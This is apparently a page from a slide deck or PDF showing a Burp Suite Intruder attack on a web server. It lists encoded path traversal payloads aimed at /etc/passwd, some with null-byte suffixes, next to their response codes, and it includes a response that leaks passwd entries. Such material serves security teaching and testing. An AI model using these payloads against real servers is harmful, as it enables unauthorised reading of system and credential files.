 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length root:x Comment
7 etc%25c0%25afpasswd 200 510
8 etc%25c0%25afpasswd%2500 200 516
9 /etc/passwd 200 580
10 /etc/passwd%2500 200 586
11 /etc%252fpasswd 200 506
12 /etc%252fpasswd%2500 200 512
13 /etc%255cpasswd 200 506
14 /etc%255cpasswd%2500 200 512
15 /etc%25c0%25afpasswd 200 512
16 /etc%25c0%25afpasswd%2500 200 518
17 ..//etc/passwd 200 508
18 ../..//etc/passwd 200 1030
19 ../../..//etc/passwd 200 598
20 ../../../../etc/passwd 200 602
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.1
3 Date: Sun, 07 Jun 1970 10:38:56 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
? < + > Type a search term 0 matches
30 of 271